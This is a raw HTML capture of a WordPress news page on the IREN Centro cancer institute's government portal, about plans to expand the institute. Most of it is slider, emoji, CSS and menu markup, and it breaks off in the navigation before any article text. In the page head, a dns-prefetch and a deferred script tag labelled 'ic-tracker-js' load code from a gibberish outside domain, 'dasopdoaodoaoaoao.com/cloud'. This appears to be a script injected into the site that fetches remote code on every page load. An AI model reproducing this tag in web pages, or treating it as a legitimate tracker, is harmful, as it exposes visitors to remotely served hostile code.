

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.irencentro.gob.pe/inician-gestiones-para-ampliacion-del-iren-centro/
body_size: 16567
content:
<!DOCTYPE html>
<htmllang="es">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> 
 
    <!-- Required meta tags -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>Inician gestiones para ampliación del IREN Centro | Iren Centro</title>
    <meta name="description" content="Instituto Regional Neoplasicas Iren Centro">
    <!-- #region Jssor Slider Begin -->
    <!-- Generator: Jssor Slider Composer -->
    <!-- Source: https://www.jssor.com/demos/image-slider.slider/=edit -->
    
    <script type="text/javascript">
          window.jssor_1_slider_init = function() {

            var jssor_1_SlideshowTransitions = [
              {$Duration:500,$Delay:12,$Cols:10,$Rows:5,$Opacity:2,$Clip:15,$SlideOut:true,$Formation:$JssorSlideshowFormations$.$FormationStraightStairs,$Assembly:2049,$Easing:$Jease$.$OutQuad},
              {$Duration:500,$Delay:40,$Cols:10,$Rows:5,$Opacity:2,$Clip:15,$SlideOut:true,$Easing:$Jease$.$OutQuad},
              {$Duration:1000,x:-0.2,$Delay:20,$Cols:16,$SlideOut:true,$Formation:$JssorSlideshowFormations$.$FormationStraight,$Assembly:260,$Easing:{$Left:$Jease$.$InOutExpo,$Opacity:$Jease$.$InOutQuad},$Opacity:2,$Outside:true,$Round:{$Top:0.5}},      
             ];

            var jssor_1_options = {
              $AutoPlay: 1,
              $SlideshowOptions: {
                $Class: $JssorSlideshowRunner$,
                $Transitions: jssor_1_SlideshowTransitions,
                $TransitionsOrder: 1
              },
              $ArrowNavigatorOptions: {
                $Class: $JssorArrowNavigator$
              },
              $BulletNavigatorOptions: {
                $Class: $JssorBulletNavigator$,
                $SpacingX: 16,
                $SpacingY: 16
              }
            };

            var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);

            /*#region responsive code begin*/

            var MAX_WIDTH = 2000  

            function ScaleSlider() {
                var containerElement = jssor_1_slider.$Elmt.parentNode;
                var containerWidth = containerElement.clientWidth;

                if (containerWidth) {

                    var expectedWidth = Math.min(MAX_WIDTH || containerWidth, containerWidth);

                    jssor_1_slider.$ScaleWidth(expectedWidth);
                }
                else {
                    window.setTimeout(ScaleSlider, 30);
                }
            }

            ScaleSlider();

            $Jssor$.$AddEvent(window, "load", ScaleSlider);
            $Jssor$.$AddEvent(window, "resize", ScaleSlider);
            $Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
            /*#endregion responsive code end*/
        };
    </script>
    
    <style>
        /*jssor slider loading skin double-tail-spin css*/
        .jssorl-004-double-tail-spin img {
            animation-name: jssorl-009-spin;
            animation-duration: 1.6s;
            animation-iteration-count: infinite;
            animation-timing-function: linear;
        }

        @keyframes jssorl-009-spin {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(360deg);
            }
        }

        /*jssor slider bullet skin 031 css*/
        .jssorb031 {position:absolute;}
        .jssorb031 .i {position:absolute;cursor:pointer;}
        .jssorb031 .i .b {fill:#000;fill-opacity:0.6;stroke:#fff;stroke-width:3000;stroke-miterlimit:10;stroke-opacity:0.8;}
        .jssorb031 .i:hover .b {fill:#fff;fill-opacity:1;stroke:#000;stroke-opacity:1;}
        .jssorb031 .iav .b {fill:#fff;stroke:#000;stroke-width:1600;fill-opacity:.6;}
        .jssorb031 .i.idn {opacity:.3;}

        /*jssor slider arrow skin 051 css*/
        .jssora051 {display:block;position:absolute;cursor:pointer;}
        .jssora051 .a {fill:none;stroke:#fff;stroke-width:360;stroke-miterlimit:10;}
        .jssora051:hover {opacity:.8;}
        .jssora051.jssora051dn {opacity:.5;}
        .jssora051.jssora051ds {opacity:.3;pointer-events:none;}
    </style>
    

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Iren Centro &raquo; Comentario Inician gestiones para ampliación del IREN Centro del feed" href="https://portal.irencentro.gob.pe/inician-gestiones-para-ampliacion-del-iren-centro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.irencentro.gob.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://portal.irencentro.gob.pe/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portal.irencentro.gob.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='normalize_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/normalize.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootmap_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/bootstrap.min.css.map?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/fonts/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769025826" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://portal.irencentro.gob.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.irencentro.gob.pe/wp-json/wp/v2/posts/1818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.irencentro.gob.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://portal.irencentro.gob.pe/inician-gestiones-para-ampliacion-del-iren-centro/" />
<link rel='shortlink' href='https://portal.irencentro.gob.pe/?p=1818' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.irencentro.gob.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.irencentro.gob.pe%2Finician-gestiones-para-ampliacion-del-iren-centro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.irencentro.gob.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.irencentro.gob.pe%2Finician-gestiones-para-ampliacion-del-iren-centro%2F&#038;format=xml" />
<link rel="icon" href="https://portal.irencentro.gob.pe/wp-content/uploads/2020/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://portal.irencentro.gob.pe/wp-content/uploads/2020/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portal.irencentro.gob.pe/wp-content/uploads/2020/08/favicon.ico" />
<meta name="msapplication-TileImage" content="https://portal.irencentro.gob.pe/wp-content/uploads/2020/08/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			
.navbar-toggler /*29022024*/
{
background-color:#fff;

}
.slider{margin-top:25px}
.wp-image-3000{
	width:724px
}
.wp-block-table{
	width:724px
}
.nuevo p{ /*26032024*/
	margin-top:34px;
	
}
.nuevo .row ul{
	width:800px;
	background:#C5E7F0;
	padding-left:34px;
	padding-top:30px;
	padding-bottom:30px;
}
.nuevo .row a:hover{
	background:#F0ECC5;
}
#pop-up{
	top: 20px	
}
#pop-up div{height:200PX	
}
#pop-up div img.img-fluid{max-widtH:100%; height:100%}

figure.wp-block-gallery-4{/*para galeria en upla y uc */
	margin-left: 15px;	
}
figure.wp-block-gallery-3{/*para galeria en upla y uc */
	margin-left: 15px;	
}

.fondocuerpo .nuevo .wp-block-file{
	width: 200%;
}

/* Submenús con hover para clases comunes */
nav ul li ul,
.menu li ul,
.navbar-nav li ul,
.main-navigation li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    z-index: 999;
    padding: 10px 0;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

nav ul li,
.menu li,
.navbar-nav li,
.main-navigation li {
    position: relative;
}

nav ul li:hover > ul,
.menu li:hover > ul,
.navbar-nav li:hover > ul,
.main-navigation li:hover > ul {
    display: block;
}

/* Transición suave */
nav ul li ul,
.menu li ul,
.navbar-nav li ul,
.main-navigation li ul {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease;
}

nav ul li:hover > ul,
.menu li:hover > ul,
.navbar-nav li:hover > ul,
.main-navigation li:hover > ul {
    opacity: 1;
    visibility: visible;
	
}
/* Tercer nivel (sub-submenú) */
nav ul li ul li ul,
.menu li ul li ul,
.navbar-nav li ul li ul,
.main-navigation li ul li ul {
    top: 0;
    left: 94%;
    margin-left: 0px; /* opcional, espacio entre submenú y sub-submenú */
    position: absolute;
    background-color: #fff;
    display: none;
    z-index: 1000;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}


/* Agrega una flechita > a los ítems que tienen sub-submenú */
nav ul li ul li:has(ul)::after,
.menu li ul li:has(ul)::after,
.navbar-nav li ul li:has(ul)::after,
.main-navigation li ul li:has(ul)::after {
    content: "▸";
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    color: #fff; /* o el color que quieras */
}


.btn-fb-flotante {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  background-color: #1877f2;
  border-radius: 50%;
  padding: 10px;
  box-shadow: 0 4px 6px rgba(0,0,0,0.2);
  transition: all 0.3s ease;
}

		</style>
		</head>
<body>
<div class="cabecera">
    
    <div class="superior">
        <a href="">Prueba</a>
    </div>
    
    <div class="menu">
        <!--Navbar -->
        <nav class="navbar fixed-top  navbar-expand-lg navbar-light">
        
        <div class="container">
            <a class="navbar-brand" href="https://portal.irencentro.gob.pe/">
                <img src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/images/irenlogo.png" width="100px" alt="">
            </a>
            
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavDropdown">
              
              <ul id="menu-irencita" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a title="Inicio" href="https://portal.irencentro.gob.pe/">Inicio</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79 dropdown"><a title="Institución" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Institución <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a title="¿Quienes somos?" href="https://portal.irencentro.gob.pe/quienes-somos/">¿Quienes somos?</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a title="MISIÓN Y VISIÓN" href="https://portal.irencentro.gob.pe/vision-y-mision/">MISIÓN Y VISIÓN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a title="Reseña histórica" href="https://portal.irencentro.gob.pe/resena-historica/">Reseña histórica</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a title="Organización" href="https://portal.irencentro.gob.pe/organizacion/">Organización</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a title="Directorio" href="https://portal.irencentro.gob.pe/directorio/">Directorio</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a title="INFORMACIÓN EPIDEMIOLÓGICA" href="https://portal.irencentro.gob.pe/informacion-epidemiologica/">INFORMACIÓN EPIDEMIOLÓGICA</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Infraestructura" href="https://portal.irencentro.gob.pe/infraestructura/">Infraestructura</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4991 dropdown"><a title="Tarifario" href="#">Tarifario</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a title="TARIFARIO DE PROCEDIMIENTOS ADMINISTRATIVOS" href="https://portal.irencentro.gob.pe/tarifario-de-procedimientos-administrativos/">TARIFARIO DE PROCEDIMIENTOS ADMINISTRATIVOS</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a title="Tarifario Institucional de Procedimientos Médicos y Sanitarios" href="https://portal.irencentro.gob.pe/tarifario-institucional-de-procedimientos-medicos-y-sanitarios/">Tarifario Institucional de Procedimientos Médicos y Sanitarios</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4792 dropdown"><a title="Convocatorias &gt;" href="#">Convocatorias ></a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5196"><a title="Convocatoria PROCESO 276 – 2025" href="https://portal.irencentro.gob.pe/proceso-276/">Convocatoria PROCESO 276 – 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4473"><a title="Convocatoria CAS 2025" href="https://portal.irencentro.gob.pe/convocatorias-cas-2025/">Convocatoria CAS 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2782"><a title="Convocatoria CAS 2024" href="https://portal.irencentro.gob.pe/convocatorias-2024/">Convocatoria CAS 2024</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a title="Convocatoria CAS 2023" href="https://portal.irencentro.gob.pe/convocatoria-2023/">Convocatoria CAS 2023</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a title="Convocatoria Concesión Cafetín IREN Centro" href="https://portal.irencentro.gob.pe/concesion-cafetin/">Convocatoria Concesión Cafetín IREN Centro</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a title="Atención en el IREN Centro" href="https://portal.irencentro.gob.pe/atencion-del-iren-centro/">Atención en el IREN Centro</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-584 dropdown"><a title="Documentos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Documentos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
